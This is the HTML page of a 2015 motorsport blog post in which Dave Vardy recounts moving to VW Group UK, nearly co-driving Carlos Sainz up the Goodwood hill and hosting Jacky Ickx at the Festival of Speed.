    <div class="menu-build-race-party-container"><ul id="menu-build-race-party-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://buildraceparty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Race" class="entry-crumb" href="https://buildraceparty.com/category/race/">Race</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">From Grassroots to Goodwood Part 2</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-12921" class="post-12921 post type-post status-publish format-standard has-post-thumbnail hentry category-race tag-amt tag-audi tag-bob-beales tag-build-2 tag-car tag-carlos-sainz tag-forest-stage tag-jacky-ickx tag-race-2 tag-rally-2 tag-rally-car tag-uk tag-vip tag-vw tag-wrc" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://buildraceparty.com/category/race/">Race</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">From Grassroots to Goodwood Part 2</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://buildraceparty.com/author/user-submitted/">User Submitted Content</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-02-17T20:31:43+00:00" >February 17, 2015</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://buildraceparty.com/grassroots-goodwood-part-2/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-12921">2439</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbuildraceparty.com%2Fgrassroots-goodwood-part-2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=From+Grassroots+to+Goodwood+Part+2&url=https%3A%2F%2Fbuildraceparty.com%2Fgrassroots-goodwood-part-2%2F&via=Build+Race+Party">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://buildraceparty.com/grassroots-goodwood-part-2/&amp;media=https://buildraceparty.com/wp-content/uploads/2015/02/1060463_10151461193997130_293176969_n.jpg&description=From+Grassroots+to+Goodwood+Part+2">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=From+Grassroots+to+Goodwood+Part+2 %0A%0A https://buildraceparty.com/grassroots-goodwood-part-2/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://buildraceparty.com/wp-content/uploads/2015/02/1060463_10151461193997130_293176969_n.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://buildraceparty.com/wp-content/uploads/2015/02/1060463_10151461193997130_293176969_n.jpg" srcset="https://buildraceparty.com/wp-content/uploads/2015/02/1060463_10151461193997130_293176969_n.jpg 960w, https://buildraceparty.com/wp-content/uploads/2015/02/1060463_10151461193997130_293176969_n-600x450.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/02/1060463_10151461193997130_293176969_n-450x338.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/02/1060463_10151461193997130_293176969_n-174x131.jpg 174w, https://buildraceparty.com/wp-content/uploads/2015/02/1060463_10151461193997130_293176969_n-300x225.jpg 300w, https://buildraceparty.com/wp-content/uploads/2015/02/1060463_10151461193997130_293176969_n-70x53.jpg 70w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="1060463_10151461193997130_293176969_n"/></a></div>
            <!-- content --><p><strong><span style="text-decoration: underline;">From Grassroots to Goodwood (Part 2) by Dave Vardy</span></strong></p>
<p><strong>A Change in Career</strong></p>
<p>As 2011 arrived, the first task was to work on getting both Skoda and the AMT back to Goodwood. Everything was put in place with Skoda UK Motorsport once again and Goodwood were well receptive of our team, after the show we displayed the previous year.</p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2015/02/264090_203097259737704_1035122_n.jpg"><img class="aligncenter size-full wp-image-12911" src="http://buildraceparty.com/wp-content/uploads/2015/02/264090_203097259737704_1035122_n.jpg" alt="264090_203097259737704_1035122_n" width="720" height="540" srcset="https://buildraceparty.com/wp-content/uploads/2015/02/264090_203097259737704_1035122_n.jpg 720w, https://buildraceparty.com/wp-content/uploads/2015/02/264090_203097259737704_1035122_n-600x450.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/02/264090_203097259737704_1035122_n-450x338.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/02/264090_203097259737704_1035122_n-174x131.jpg 174w, https://buildraceparty.com/wp-content/uploads/2015/02/264090_203097259737704_1035122_n-300x225.jpg 300w, https://buildraceparty.com/wp-content/uploads/2015/02/264090_203097259737704_1035122_n-70x53.jpg 70w" sizes="(max-width: 720px) 100vw, 720px" /></a></p>
<p>Life took a spin in the right direction that year, as an opportunity to progress within Volkswagen Group UK, meant that I departed from the Apprentice Programme, as well as the AMT. This meant that I would be working at the head office of the manufacturer that I have loved since the first day that I had lifted up a spanner.</p>
<p> Nevertheless, Goodwood was always in the back of my mind, so when I left, I made sure that whilst I was in my new role, the team would be in the best place to make a return to Lord March’s estate once again.</p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2015/02/Pic-4.jpg"><img class="aligncenter size-slider wp-image-12914" src="http://buildraceparty.com/wp-content/uploads/2015/02/Pic-4-720x626.jpg" alt="Pic 4" width="720" height="626" /></a></p>
<p>However, as a part of my new role within VW, I was instructed that I would have to plan and run the merchandising collections for all VW Group brands that would be represented at Goodwood each year. This was unbelievable, as it meant that I would still be attending the Festival of Speed itself, which also gave me a chance to understand another aspect of the show, whilst my team would still be heading to the Forest Stage.</p>
<p> During my time at the Festival over the next two years, working behind the scenes at the immense stands that Skoda, SEAT and Audi was able to give me a lot of ideas on just what could be achieved by the race team there.</p>
<p> But as with every story, there is also that chance of things spiralling downwards, which was the case for the AMT. The new job was taking up a lot of my time, whilst George had relocated to Dubai, whilst Dan was spending more time away from the training centre, having become fully qualified.</p>
<p> Things went from bad to worse, as Goodwood informed us that due to the WRC’s anniversary that year, the Fabia would not be making a presence on the Forest Stage.</p>
<p> Was this it? Had we flirted with Goodwood and now was it time to walk away?</p>
<p> <strong>A Date with Bob Beales, Carlos Sainz and Jacky Ickx &#8211; Heaven.</strong></p>
<p><strong> </strong>2013 started in the customary fashion with the annual trek to the NEC that January for the Autosport International Show. This time around, I was in charge of running the team collection stands on the VW Racing stand that weekend. Our stand was positioned directly across from the Mini stand, which had a Scalextric activity taking place, so after a couple of days, I wandered over and was about to have a go myself.</p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2015/02/beales_cardell_beetle.jpg"><img class="aligncenter size-full wp-image-12922" src="http://buildraceparty.com/wp-content/uploads/2015/02/beales_cardell_beetle.jpg" alt="beales_cardell_beetle" width="600" height="420" srcset="https://buildraceparty.com/wp-content/uploads/2015/02/beales_cardell_beetle.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/02/beales_cardell_beetle-450x315.jpg 450w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>However, my ears caught a conversation that was centered around a VW Beetle rally car, as I have a penchant for anything aircooled. Naturally, I had to go over and introduce myself, and had my first meeting with Bob Beales, who had obtained a Beetle rally car from Autocross legend Bill Bengry back in the late 1960s. Bob showed me many pictures of this beauty of such a unique rally car, and he said to me that he was eager to get it back out there racing once again.</p>
<p> So, as you find when things kick back into action, my brain dropped down into 3<sup>rd</sup> gear, pulled into the outside lane and was at full throttle. The AMT had already established a great history of its own and relationships with some great people. Furthermore, I wanted to get back into rallying, and here was Bob, looking for support to get the Beetle back out of the garage and into the forest.</p>
<p> This moment marked the beginning of VrDMotorsport, as Bob and I were talking every week after our chance meeting at Autosport, trying to work out how we could build the right team around this fantastic car and find the right partners to support our journey.</p>
<p> During the day, I was now enthusiastic as ever to bring Goodwood back into the fold. I was already planning the stands for Audi and Skoda but one true brand was missing: Volkswagen.</p>
<p> After several meetings with the management in Wolfsburg, the Goodwood name started to gain momentum with Volkswagen Passenger Cars. It wasn’t long before Volkswagen was about to make its first appearance at the 2013 Festival of Speed. I worked closely with the Events team at Volkswagen, as we planned to take the show by storm, which came around and it was simply incredible.</p>
<p> I will always remember when we ordered some pizzas to be delivered onto the Volkswagen Main Stand at around 2am on the Thursday, as the stand was not even close to completion. The show opened that morning and this was the first time I questioned whether in the events world, things did go wrong.</p>
<p> “Do they ever not get built in time for the show starting?” I asked. However, the answer came over the next few hours, as the hard work and commitment from the Events team showed in clear abundance. We all pitched in and made the Volkswagen Stand, which was the WRC Hospitality Zone by day, into the showstopper it was that year.</p>
<p>It was very hard work on the stands this year, but on the Saturday, I was called over to the main stand. “Carlos Sainz has just arrived to drive the Polo WRC up the hill. We need you to fetch him from VIP, as you know about rallying, don’t you?”</p>
<p> I nearly passed out. “Carlos Sainz?” I said “But, but, but….” I was rendered speechless. However I jumped on the Golf Buggy and shot over to the VIP drop off. There he was, in the flesh. A man who I have looked up to in Rallying since the very beginning, and also a true legend in what he has achieved. I welcomed him to Goodwood and took him to the Drivers Club to get ready. He was the most charming gent I had ever met in motorsport.</p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2015/02/Pic-5.jpg"><img class="aligncenter size-slider wp-image-12915" src="http://buildraceparty.com/wp-content/uploads/2015/02/Pic-5-940x626.jpg" alt="Pic 5" width="940" height="626" /></a></p>
<p> I was swiftly ushered to the VW Motorsport hospitality area, and as it was pretty much a blur as to what was going on. I was then informed that I would be Carlos’ co-driver up the Goodwood hill. What? Why? Me? NO! It was one of those moments where nothing made any sense whatsoever. I couldn’t understand how life had quite literally been turned up upside down, from the moment we had nearly completely lost this journey. Now I was getting into a VW WRC Race Suit to co-drive the legend that is Carlos Sainz in the Polo WRC that had won the World Championship.</p>
<p>Sitting in a tent behind the Race Truck, Carlos was being briefed about the car in Spanish by the engineers, whilst I sat in a wooden chair, bombarding Twitter like a mad man. A lady with a clipboard approached us and said it was time to go. Getting into the Polo was just like a dream turning into reality, and looking to my left and seeing this rally legend was unbelievable. I felt like I needed to pinch myself to make sure it wasn’t a fantasy.</p>
<p> Emerging from the tent, we encountered a big crowd of fans, who were trying to take photos and stop the car for autographs, but Carlos played to the crowds, announcing his arrival with a few well-placed blips on the throttle and then darted to the entry pen for the hill climb.</p>
<p> We got out of the car at this point, whilst we waited to be waved on for our turn up the hill. I was also being swamped with fans, who were asking for my autograph and pictures, which caused me to do a double-take into my phone, just to make sure it was me, and I hadn’t had some sort of body swap with someone else.</p>
<p>  Suddenly, things went from good to completely bad, as we were then told that the Hillclimb was to be closed for repairs, as someone had crashed halfway up the hill, which forced the recovery crews out that would take a lot of time. As the drivers go to the lavish Goodwood ball on the Saturday evening, everything on the hill was closed down.</p>
<p> I was devastated, as Carlos had been specially flown in from Europe for just this run up the hill. It even came down to the VW Motorsport bosses arguing with the stewards, which ended up being a very big deal. However, Goodwood did not back down, as their decision was final, so Carlos and I had to head back to the paddock.</p>
<p> <a href="http://buildraceparty.com/wp-content/uploads/2015/02/1060463_10151461193997130_293176969_n.jpg"><img class="aligncenter size-slider wp-image-12912" src="http://buildraceparty.com/wp-content/uploads/2015/02/1060463_10151461193997130_293176969_n-940x626.jpg" alt="1060463_10151461193997130_293176969_n" width="940" height="626" /></a>As we made our way back to the tent Carlos just looked at me and said “C’est la vie” and we parted company. That was a day that will forever stay in my memories, for both good and bad reasons. I was very down after this, as anybody would have gotten so close to achieving the possibility of going up the Goodwood Hill Climb course in such a legendary car. I was consoled by many, but I ended up sitting alone that night at the top of the hill, watching the incredible fireworks come from the gardens of Goodwood House.</p>
<p> The whole experience, which ended up being my 15 minutes of fame, gave me inspiration to try harder. Why couldn’t I get a vehicle that will go up the hill? With commitment and determination, we should be watching those fireworks from within the Ball, rather than being perched on the grass verge outside.</p>
<p> I was as determined as ever to leave Goodwood that year, and start working on VrDMotorsport, the relaunch of the AMT.</p>
<p> On the Sunday morning I woke with a new sense of determination, ready to head home straight away to work on the plans. However, I was called on the walkie talkie to make my way to the main stand, which stopped me and I was asked the following: ““Jacky Ickx has just arrived to drive the VW XL1 Concept Car up the hill and we need you to fetch him from VIP, you know about rally don’t you?”</p>
<p> It was definitely déjà-vu at that point, as I was now a seasoned VIP host, with someone like Jacky Ickx sitting at the top of the food chain, when it came to the most legendary names in motorsport. Ickx had won the F1 world championship twice, as well as winning the famed Le Mans 24 Hours six times. He was a part of Goodwood that year to drive a Porsche rally car, as well as being drafted in to drive the XL1 up the hill as well.</p>
<p> For those that haven’t heard of the XL1 before, it is the most fuel-efficient passenger car in the world, which sort of resembles a Tic-Tac with its space-age design and gullwing doors.</p>
<p> Having collected Jacky, I brought him back to the VW main stand, where spending that morning with him was one of the most memorable occasions, as the stories about his own personal history were just mesmerising. Even at that point in his life, he looked very debonair and attracted the attention of many of the female staff on the stand. I wouldn’t let them near him, as I had so many questions to ask.</p>
<p> We stood there, watching the Vulcan Bomber circle about our heads, where Jacky explained its beauty to me, and the fact that he was taken away by the engineering masterpiece that was flying effortlessly above our heads. It was a moment that I never wanted to end.</p>
<p> Shortly afterwards, two tall German-speaking gentlemen came over and introduced themselves, who said that they were the designers for the VW XL1. We spoke for a good hour, and all the while, they were asking Jacky question after question, as they were very keen to build a race car version. One of the gentleman picked up a napkin and began sketching an incredibly detailed sketch of the XL1, where comments were made on the position of the aerodynamics, what wheels, etc. That also included myself, as there were some valid points that I felt could be made in this instance.</p>
<p> I wish that I could have taken that picture, but the gentleman folded up the napkin and put it into his pocket. I was amazed that the car that came from this, the VW XL Sport, was unveiled at the Paris Motor Show last October, which meant that they had actually gone and built it. I’m still hopeful that I’ll receive a royalties cheque in the post, but nothing’s happened yet…</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://buildraceparty.com/tag/amt/">AMT</a></li><li><a href="https://buildraceparty.com/tag/audi/">Audi</a></li><li><a href="https://buildraceparty.com/tag/bob-beales/">Bob Beales</a></li><li><a href="https://buildraceparty.com/tag/build-2/">build</a></li><li><a href="https://buildraceparty.com/tag/car/">car</a></li><li><a href="https://buildraceparty.com/tag/carlos-sainz/">Carlos Sainz</a></li><li><a href="https://buildraceparty.com/tag/forest-stage/">Forest Stage</a></li><li><a href="https://buildraceparty.com/tag/jacky-ickx/">Jacky Ickx</a></li><li><a href="https://buildraceparty.com/tag/race-2/">race</a></li><li><a href="https://buildraceparty.com/tag/rally-2/">rally</a></li><li><a href="https://buildraceparty.com/tag/rally-car/">rally car</a></li><li><a href="https://buildraceparty.com/tag/uk/">UK</a></li><li><a href="https://buildraceparty.com/tag/vip/">VIP</a></li><li><a href="https://buildraceparty.com/tag/vw/">VW</a></li><li><a href="https://buildraceparty.com/tag/wrc/">wrc</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://buildraceparty.com/grassroots-goodwood-part-2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbuildraceparty.com%2Fgrassroots-goodwood-part-2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=From+Grassroots+to+Goodwood+Part+2&url=https%3A%2F%2Fbuildraceparty.com%2Fgrassroots-goodwood-part-2%2F&via=Build+Race+Party">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://buildraceparty.com/grassroots-goodwood-part-2/&amp;media=https://buildraceparty.com/wp-content/uploads/2015/02/1060463_10151461193997130_293176969_n.jpg&description=From+Grassroots+to+Goodwood+Part+2">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=From+Grassroots+to+Goodwood+Part+2 %0A%0A https://buildraceparty.com/grassroots-goodwood-part-2/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://buildraceparty.com/grassroots-goodwood-part-1/">From Grassroots to Goodwood Part 1</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://buildraceparty.com/formula-1-limit-helmet-design-changes-2015/">Formula 1 to Limit Helmet Design Changes in 2015</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://buildraceparty.com/author/user-submitted/"><img alt='' src='https://secure.gravatar.com/avatar/0499ab7673cb792f0c9ff3303c59c136?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0499ab7673cb792f0c9ff3303c59c136?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://buildraceparty.com/author/user-submitted/">User Submitted Content</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="User Submitted Content"></span><meta itemprop="datePublished" content="2015-02-17T20:31:43+00:00"><meta itemprop="dateModified" content="2015-07-14T10:01:10-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://buildraceparty.com/grassroots-goodwood-part-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png"></span><meta itemprop="name" content="Build Race Party"></span><meta itemprop="headline " content="From Grassroots to Goodwood Part 2"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://buildraceparty.com/wp-content/uploads/2015/02/1060463_10151461193997130_293176969_n.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_697716ac0dc2c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697716ac0dc2c" ><script>var block_td_uid_2_697716ac0dc2c = new tdBlock();
block_td_uid_2_697716ac0dc2c.id = "td_uid_2_697716ac0dc2c";
block_td_uid_2_697716ac0dc2c.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_697716ac0dc2c_rand","td_column_number":3,"live_filter_cur_post_id":12921,"live_filter_cur_post_author":"396","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697716ac0dc2c_rand","tdc_css_class_style":"td_uid_2_697716ac0dc2c_rand_style"}';
block_td_uid_2_697716ac0dc2c.td_column_number = "3";
block_td_uid_2_697716ac0dc2c.block_type = "td_block_related_posts";
block_td_uid_2_697716ac0dc2c.post_count = "3";
block_td_uid_2_697716ac0dc2c.found_posts = "712";
block_td_uid_2_697716ac0dc2c.header_color = "";
block_td_uid_2_697716ac0dc2c.ajax_pagination_infinite_stop = "";
block_td_uid_2_697716ac0dc2c.max_num_pages = "238";
tdBlocksArray.push(block_td_uid_2_697716ac0dc2c);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_697716ac17801" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_697716ac0dc2c" href="#">RELATED ARTICLES</a><a id="td_uid_4_697716ac17821" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_697716ac0dc2c" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_697716ac0dc2c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
